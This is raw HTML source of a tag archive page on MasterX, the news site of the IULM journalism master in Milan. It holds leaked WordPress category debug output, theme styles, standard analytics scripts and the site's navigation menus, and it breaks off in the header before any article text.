a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1018)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1018)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4099)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4099)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2131)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2131)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1025)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1025)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/2633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive paged tag tag-parlamento-europeo tag-2633 paged-2 tag-paged-2 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
